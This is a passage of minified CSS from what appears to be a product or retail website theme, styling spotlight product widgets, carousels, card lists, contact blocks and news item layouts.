.widget-text .products .product-link:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin-left:-5px}.widget_spotlightProject .widget-text .products .product-link:hover .product-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#252421;opacity:.7}.widget_spotlightProject .widget-text .products .product-link:hover .product-text{display:inline-block}.widget_spotlightProject .widget-text .products .product-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-text{color:#fff;font-size:.77778em;line-height:1.07143em;display:none;vertical-align:middle;position:relative}.widget_spotlightProject .widget-text .products .product-text a{color:inherit}.widget_spotlightProject .widget-text .products .product-text a:hover{color:inherit}.widget_spotlightProject .widget-text .products .product-text .product-name,.widget_spotlightProject .widget-text .products .product-text .product-name-code{display:block;margin:0;padding:0}.widget_spotlightProject .widget-text .products .product-text .product-name{font-weight:600}.widget_spotlightProject .widget-text .products .product-text .product-name-code{font-weight:300}.widget_spotlightProject_imageOnly .widget-image{min-height:265px;height:100%}.widget_spotlightProject_imageOnly .widget-image .bgimage{bottom:0}.widget_spotlightProject_imageOnly .widget-image .project-content{bottom:0}.widget_spotlightProduct .widget-imageSide .product{width:100%;position:relative}.widget_spotlightProduct .widget-imageSide .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent}.widget_spotlightProduct .widget-imageSide .efPattern{background-size:contain}.widget_spotlightProduct .widget-imageSide .product-link{display:block;padding-top:82.88288%;position:relative}.widget_spotlightProduct.text_left .widget-imageSide-inner{padding-left:5%}@media screen and (max-width:767px){.widget_spotlightProduct.text_left .widget-imageSide-inner{padding-left:0}}.widget_spotlightProduct.text_left .product{padding-left:13.6%;padding-bottom:14.6%}.widget_spotlightProduct.text_left .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent;background-position:bottom left}.widget_spotlightProduct.text_left .efPattern{top:20%;right:20%;background-size:contain}.widget_spotlightProduct.text_right .widget-imageSide-inner{padding-right:5%}@media screen and (max-width:767px){.widget_spotlightProduct.text_right .widget-imageSide-inner{padding-right:0}}.widget_spotlightProduct.text_right .product{padding-right:13.6%;padding-bottom:14.6%}.widget_spotlightProduct.text_right .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent;background-position:bottom right}.widget_spotlightProduct.text_right .efPattern{top:20%;left:20%;background-size:contain}.widget_spotlightProduct .widget-info{margin-bottom:1.66667em}.widget_spotlightProduct .widget-info-inner{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget_spotlightProduct.reveal .product{opacity:0;-webkit-transition:padding .8s ease,opacity .6s ease;transition:padding .8s ease,opacity .6s ease}.widget_spotlightProduct.reveal.text_left .product{padding-right:13.6%;padding-top:14.6%;padding-left:0;padding-bottom:0}.widget_spotlightProduct.reveal.text_right .product{padding-left:13.6%;padding-top:14.6%;padding-right:0;padding-bottom:0}.widget_spotlightProduct.reveal .widget-info-inner a,.widget_spotlightProduct.reveal .widget-info-inner h2,.widget_spotlightProduct.reveal .widget-info-inner p{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;transition-duration:.4s}.widget_spotlightProduct.reveal .widget-info-inner h2{-webkit-transition-delay:.1s;transition-delay:.1s}.widget_spotlightProduct.reveal .widget-info-inner p{-webkit-transition-delay:.4s;transition-delay:.4s}.widget_spotlightProduct.reveal .widget-info-inner a{-webkit-transition-delay:.7s;transition-delay:.7s}.widget_spotlightProduct.revealed .widget-info-inner a,.widget_spotlightProduct.revealed .widget-info-inner h2,.widget_spotlightProduct.revealed .widget-info-inner p{opacity:1}.widget_spotlightProduct.revealed .product{opacity:1}.widget_spotlightProduct.revealed.text_left .product{padding-left:13.6%;padding-bottom:14.6%;padding-right:0;padding-top:0}.widget_spotlightProduct.revealed.text_right .product{padding-right:13.6%;padding-bottom:14.6%;padding-left:0;padding-top:0}.widget_spotlightMultiProduct .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-text{padding-left:0;padding-right:0}}.widget_spotlightMultiProduct .editorContent .btn-cart,.widget_spotlightMultiProduct .editorContent .btn-main-sm,.widget_spotlightMultiProduct .editorContent .gform_next_button,.widget_spotlightMultiProduct .editorContent .gform_previous_button,.widget_spotlightMultiProduct .editorContent .gform_submit_button,.widget_spotlightMultiProduct .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightMultiProduct .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightMultiProduct .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightMultiProduct .editorContent>:first-child{margin-top:0}.widget_spotlightMultiProduct .editorContent>:last-child{margin-bottom:0}.widget_spotlightMultiProduct .widget-title{text-align:center;max-width:781px;margin:0 auto}.widget_spotlightMultiProduct .widget-title h2{font-size:2.81818em;line-height:1.06452em;display:block;padding:0;margin:0;color:#ab5724;margin-bottom:.48387em}@media screen and (max-width:1199px){.widget_spotlightMultiProduct .widget-title h2{font-size:2em}}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-title h2{font-size:1.63636em}}.widget_spotlightMultiProduct .widget-title .editorContent{font-size:1em}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-title .editorContent{font-size:.81818em}}.widget_spotlightMultiProduct .widget-title p{margin:0 0 .72727em}.widget_spotlightMultiProduct .widget-content{overflow:hidden}.widget_spotlightMultiProduct .widget-footer{text-align:center}.widget_spotlightMultiProduct .widget-footer a{font-size:26px;line-height:1.26923}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-footer a{font-size:1em}}.widget_spotlightMultiProduct .product{margin:1.94444em 0}@media screen and (max-width:767px){.widget_spotlightMultiProduct .product{margin:1em 0}}.widget_spotlightMultiProduct .product:focus-within .widget-image .bgimage,.widget_spotlightMultiProduct .product:hover .widget-image .bgimage{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover,.widget_spotlightMultiProduct .product:hover .widget-image-hover{opacity:1}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover .widget-image-hover-content,.widget_spotlightMultiProduct .product:hover .widget-image-hover .widget-image-hover-content{opacity:1}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover:after,.widget_spotlightMultiProduct .product:hover .widget-image-hover:after{opacity:1}.widget_spotlightMultiProduct .widget-image{height:34.21875vw;min-height:300px}.widget_spotlightMultiProduct .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:-webkit-filter .2s ease;transition:-webkit-filter .2s ease;transition:filter .2s ease;transition:filter .2s ease,-webkit-filter .2s ease}@media screen and (min-width:1200px){.widget_spotlightMultiProduct .widget-image{height:22.83333em}}.widget_spotlightMultiProduct .widget-image-hover{display:block;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;text-align:left}.widget_spotlightMultiProduct .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightMultiProduct .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#ab5724;mix-blend-mode:multiply;opacity:0;z-index:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover:after{opacity:1}}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover{opacity:1}}.widget_spotlightMultiProduct .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:bottom;position:relative;z-index:1;max-width:99%;padding:10%;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.widget_spotlightMultiProduct .widget-image-hover-content a{color:inherit}.widget_spotlightMultiProduct .widget-image-hover-content a:hover{color:inherit}.widget_spotlightMultiProduct .widget-image-hover-content .editorContent div.title{font-size:26px}.widget_spotlightMultiProduct .widget-image-hover-content .editorContent a,.widget_spotlightMultiProduct .widget-image-hover-content .editorContent p{font-size:16px;line-height:24px}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover-content{opacity:1;vertical-align:middle}}.widget_cardsList .widget-content{height:100%}.widget_cardsList .widget-content .card{position:relative;margin:0}.widget_cardsList .widget-content .card .card-text{padding-bottom:1px}.widget_cardsList .widget-content .card .card-link{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .card .card-link>a{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .editorContent h2{font-size:1.66667em;line-height:1.13333em;display:block;padding:0;margin:0 0 .33333em}.widget_cardsList .widget-content .editorContent p{margin:0 0 1.88889em}.widget_cardsList .widget-content .editorContent>:last-child{margin-bottom:0}.widget_cardsList .widget-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991px){.widget_cardsList .widget-content{display:block;margin:0;margin-left:-15px;margin-right:-15px}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:' ';display:table}.widget_cardsList .widget-content:after{clear:both}.widget_cardsList .widget-content .card{float:left;width:50%;padding:0 15px}.widget_cardsList .widget-content .card .card-content{font-size:.77778em}}@media screen and (max-width:767px){.widget_cardsList .widget-content{margin:0}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:none;display:inline}.widget_cardsList .widget-content:after{clear:none}.widget_cardsList .widget-content .card{float:none;width:auto;padding:0;margin:0 0 2.5em}.widget_cardsList .widget-content .card .card-content{font-size:.88889em}}@media screen and (max-width:380px){.widget_cardsList .widget-content .card .card-content{display:block}.widget_cardsList .widget-content .card .card-image{display:block;width:auto;max-width:100%;min-width:0}.widget_cardsList .widget-content .card .card-image .bgimage{width:auto;height:14.44444em}.widget_cardsList .widget-content .card .card-text{display:block;width:auto;max-width:100%;min-width:0;padding:1.22222em 1em}}.widget_contactInfo .widget-content{padding:4.44444em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:767px){.widget_contactInfo .widget-content{padding:0}}.widget_contactInfo h3{font-weight:700;color:#444541;margin:0;margin-bottom:32px;font-size:2.44444em;line-height:1.27273em}@media screen and (max-width:1199px){.widget_contactInfo h3{font-size:2.22222em;line-height:1.3em}}@media screen and (max-width:991px){.widget_contactInfo h3{font-size:2em;line-height:1.33333em;text-align:center}}.widget_contactInfo .contactInfo-item{margin:20px 0}.widget_contactInfo .contactInfo-item:after,.widget_contactInfo .contactInfo-item:before{content:' ';display:table}.widget_contactInfo .contactInfo-item:after{clear:both}.widget_contactInfo .contactInfo-item .contactInfo-item-img{display:block;height:100%;float:left;margin:10px 20px 0 10px;width:26px}.widget_contactInfo .contactInfo-item span{float:left;display:block;font-size:1.44444em;line-height:1.53846em}.widget_contactInfo .contactInfo-item span p{margin:0;word-wrap:break-word;word-break:break-all}@media screen and (max-width:767px){.widget_contactInfo .contactInfo-item span{font-size:1em}}.widget_video{position:relative}.widget_video .widget-content{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.widget_video .widget-content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.widget_image{margin-bottom:2.22222em}.widget_image img{display:block;margin:0}.imageDownload-displayImage{text-align:center}.imageDownload-displayImage img{max-width:100%}.widget_spacer{margin:0;padding:0;display:block}.linkItems{list-style:none;padding:0;margin:0}.linkItem{list-style:none;padding:0;margin:0}.linkItem a{display:block}.linkItem .postPreview_product .thumb-hoverContent a{display:inline-block}.linkItem-inner:hover .linkItem-text{color:rgba(68,69,65,.8)}.linkItem-image{display:block;position:relative;padding:0 0 100% 0}.linkItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.linkItem-image .playback-click-spot:before{width:49px;height:49px;margin:-24.5px 0 0 -24.5px}.linkItem-image .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:11px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-11px;border-left-width:16px;border-right-width:16px;left:50%;margin-left:-6px}@media screen and (min-width:480px){.linkItem-image .playback-click-spot:before{width:70px;height:70px;margin-left:-35px;margin-top:-35px}.linkItem-image .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:16px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-16px;border-left-width:22px;border-right-width:22px;left:50%;margin-left:-8px}}.linkItem-image+.linkItem-text{margin-top:.125em}.linkItem-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.77778em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.linkItem-image-overlayText .text{display:inline;font:inherit;color:inherit}.linkItem-image-overlayText_roomsCarpet{top:auto;bottom:25%}.linkItem-text{display:block;color:#fff;color:#444541;background:0 0;font-size:.88889em;line-height:1.375;font-weight:700;padding:.5em 0;min-height:4.125em;-webkit-transition:color .2s ease;transition:color .2s ease}.linkItem-text a{color:inherit}.linkItem-text a:hover{color:inherit}.lb-editor .linkItems_thumbnail .linkItem-text,.lb-editor .linkItems_thumbnail_customBreakpoints .linkItem-text{height:3em;overflow:hidden}.linkItems_thumbnail{margin-left:-.38889em;margin-right:-.38889em}.linkItems_thumbnail:after,.linkItems_thumbnail:before{content:' ';display:table}.linkItems_thumbnail:after{clear:both}.linkItems_thumbnail .linkItem{float:left;width:50%;padding:0 .38889em;margin:0 0 .77778em}.linkItems_thumbnail_customBreakpoints{margin-left:-15px;margin-right:-15px}.linkItems_thumbnail_customBreakpoints:after,.linkItems_thumbnail_customBreakpoints:before{content:" ";display:table}.linkItems_thumbnail_customBreakpoints:after{clear:both}.linkItems_thumbnail_customBreakpoints .linkItem{padding-left:15px;padding-right:15px;margin-bottom:1.55556em}.linkItems-carousel{overflow:hidden}.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9,.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9,.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9,.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{float:left}.linkItems-carousel .col-xs-1{width:8.33333%}.linkItems-carousel .col-xs-2{width:16.66667%}.linkItems-carousel .col-xs-3{width:25%}.linkItems-carousel .col-xs-4{width:33.33333%}.linkItems-carousel .col-xs-5{width:41.66667%}.linkItems-carousel .col-xs-6{width:50%}.linkItems-carousel .col-xs-7{width:58.33333%}.linkItems-carousel .col-xs-8{width:66.66667%}.linkItems-carousel .col-xs-9{width:75%}.linkItems-carousel .col-xs-10{width:83.33333%}.linkItems-carousel .col-xs-11{width:91.66667%}.linkItems-carousel .col-xs-12{width:100%}@media (min-width:768px){.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9{float:left}.linkItems-carousel .col-sm-1{width:8.33333%}.linkItems-carousel .col-sm-2{width:16.66667%}.linkItems-carousel .col-sm-3{width:25%}.linkItems-carousel .col-sm-4{width:33.33333%}.linkItems-carousel .col-sm-5{width:41.66667%}.linkItems-carousel .col-sm-6{width:50%}.linkItems-carousel .col-sm-7{width:58.33333%}.linkItems-carousel .col-sm-8{width:66.66667%}.linkItems-carousel .col-sm-9{width:75%}.linkItems-carousel .col-sm-10{width:83.33333%}.linkItems-carousel .col-sm-11{width:91.66667%}.linkItems-carousel .col-sm-12{width:100%}}@media (min-width:992px){.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9{float:left}.linkItems-carousel .col-md-1{width:8.33333%}.linkItems-carousel .col-md-2{width:16.66667%}.linkItems-carousel .col-md-3{width:25%}.linkItems-carousel .col-md-4{width:33.33333%}.linkItems-carousel .col-md-5{width:41.66667%}.linkItems-carousel .col-md-6{width:50%}.linkItems-carousel .col-md-7{width:58.33333%}.linkItems-carousel .col-md-8{width:66.66667%}.linkItems-carousel .col-md-9{width:75%}.linkItems-carousel .col-md-10{width:83.33333%}.linkItems-carousel .col-md-11{width:91.66667%}.linkItems-carousel .col-md-12{width:100%}}@media (min-width:1200px){.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9{float:left}.linkItems-carousel .col-lg-1{width:8.33333%}.linkItems-carousel .col-lg-2{width:16.66667%}.linkItems-carousel .col-lg-3{width:25%}.linkItems-carousel .col-lg-4{width:33.33333%}.linkItems-carousel .col-lg-5{width:41.66667%}.linkItems-carousel .col-lg-6{width:50%}.linkItems-carousel .col-lg-7{width:58.33333%}.linkItems-carousel .col-lg-8{width:66.66667%}.linkItems-carousel .col-lg-9{width:75%}.linkItems-carousel .col-lg-10{width:83.33333%}.linkItems-carousel .col-lg-11{width:91.66667%}.linkItems-carousel .col-lg-12{width:100%}}.linkItems-carousel .carousel-pages{display:none}.linkItems-carousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:45%;width:auto;height:0}@media screen and (min-width:1px){.linkItems-carousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.linkItems-carousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.linkItems-carousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.linkItems-carousel .carousel-nav-next,.linkItems-carousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.keyboard-tab .linkItems-carousel .carousel-nav-next:focus:before,body.keyboard-tab .linkItems-carousel .carousel-nav-prev:focus:before{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before{content:'';display:inline-block}.linkItems-carousel .carousel-nav-next span,.linkItems-carousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.linkItems-carousel .carousel-nav-next span:after,.linkItems-carousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.linkItems-carousel .carousel-nav-prev{left:0;right:auto;text-align:right}.linkItems-carousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.linkItems-carousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.linkItems-carousel .carousel-nav-prev{display:none}}.linkItems-carousel .carousel-nav-next{left:auto;right:0;text-align:left}.linkItems-carousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.linkItems-carousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.linkItems-carousel .carousel-nav-next{display:none}}.linkItems-carousel .carousel-slides-viewport{margin-left:-15px;margin-right:-15px}.linkItems-carousel .carousel-slides{margin-bottom:0!important}.linkItems-carousel .carousel-slides .carousel-slide{margin-bottom:0!important}.widget_acfLinks,.widget_links{position:relative}.widget_acfLinks .widget-header,.widget_links .widget-header{background:0 0;padding:0;margin:0 0 1.38889em}.widget_acfLinks .widget-title,.widget_links .widget-title{font-size:1em;line-height:1.22222em;display:inline-block;padding:.22222em 0;margin:0;font-weight:700}.widget_acfLinks .widget-content .linkItems_thumbnail:last-child,.widget_acfLinks .widget-content .linkItems_thumbnail_customBreakpoints:last-child,.widget_links .widget-content .linkItems_thumbnail:last-child,.widget_links .widget-content .linkItems_thumbnail_customBreakpoints:last-child{margin-bottom:-1.55556em}.postPreview_newsItem .postPreview-content>a{display:block}.postPreview_newsItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_newsItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_newsItem .postPreview-text{position:relative;color:#444541;background:0 0;padding:1em 0;margin:0;padding-bottom:2.55556em}.postPreview_newsItem .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_newsItem .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_newsItem .post-title{color:#444541;font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em}.postPreview_newsItem .post-title a:not([class^=btn]){color:inherit}.postPreview_newsItem .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_newsItem .post-terms_newsItemCategories{color:#606060;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_news_item{margin-left:-15px;margin-right:-15px}.archive-posts_news_item:after,.archive-posts_news_item:before{content:" ";display:table}.archive-posts_news_item:after{clear:both}.archive-post_news_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_news_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_news_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.newsItemList{display:block;list-style:none;padding:0;margin:0 0 1em}.newsItemList .post-thumbnail{min-height:5.44444em;position:relative}.newsItemList .post-thumbnail .thumb,.newsItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.newsItemList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.newsItemList .post-title a{color:inherit}.newsItemList .post-title a:hover{color:#ab5724}.newsItemList .more{font-size:.77778em;font-weight:600;white-space:nowrap}.newsItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.newsItemList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.newsItemList-item>a{display:block}.newsItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.newsItemList-item-image{display:table-cell;width:39.8374%;max-width:5.44444em;vertical-align:top}.newsItemList-item-image>a{display:block}.newsItemList-item-image+.newsItemList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_newsItemRecent .widget-content{background:#f7f7f7}.widget_newsItemRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_newsItemRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_newsItemRecent .widget-text{padding:0 1.55556em 1.94444em}.widget_newsItemFeatured .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_newsItemFeatured .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_newsItemFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_newsItemFeatured .widget-text{color:#fff}.widget_newsItemFeatured .widget-text a{color:inherit}.widget_newsItemFeatured .widget-text a:hover{color:inherit}}.widget_newsItemFeatured .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_newsItemFeatured .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_newsItemFeatured .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_newsItemFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_newsItemFeatured .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_newsItemFeatured .widget-content,.widget_newsItemFeatured .widget-image,.widget_newsItemFeatured .widget-text{height:100%}.widget_newsItemFeatured .widget-image{margin-left:0}.widget_newsItemFeatured .widget-text{background-color:rgba(0,0,0,.9);width:25em;padding:1.66667em 2.11111em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;max-width:100%}.widget_newsItemFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.11111em 0 0}.widget_newsItemFeatured .widget-text *{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.widget_newsItemFeatured .widget-text h2{color:#fff}.widget_newsItemFeatured .post-meta-date{font-size:1em;margin:0 0 1.11111em 0;color:#ccc}.widget_newsItemFeatured .post-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_newsItemFeatured .post-terms_newsItemCategories{color:#ccc}.widget_pageContent_collapsible.widget{margin-bottom:2.5em}.widget_pageContent_collapsible .buttons{margin:1.375em 0}.widget_pageContent_collapsible .buttons .linkItems{list-style:none;margin-left:0}.widget_pageContent_collapsible .buttons .linkItems li{margin:1em 0 0}.widget_pageContent_collapsible .buttons .linkItems li a{font-size:16px;font-weight:400;padding:.6875em .9375em;text-transform:unset;margin:0}.widget_pageContent_collapsible .section-header .section-header-title{font-size:1.22222em;font-weight:400;padding:0}.widget_pageContent_collapsible .section-header .section-header-content{margin:0 0 1.22222em}.widget_pageContent_collapsible .section-header .section-header-content ol,.widget_pageContent_collapsible .section-header .section-header-content p,.widget_pageContent_collapsible .section-header .section-header-content ul{margin-top:0}.widget_pageContent_collapsible .section-header .buttons{margin:1.375em 0}.widget_pageContent_collapsible .collapse-items{margin-left:1.11111em}.widget_pageContent_collapsible .collapse-item{margin:0 0 1.11111em}.widget_pageContent_collapsible .collapse-item .hideShow .collapse-heading{margin:0;line-height:30px;text-align:left}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content{margin-top:15px;padding:0 0 0 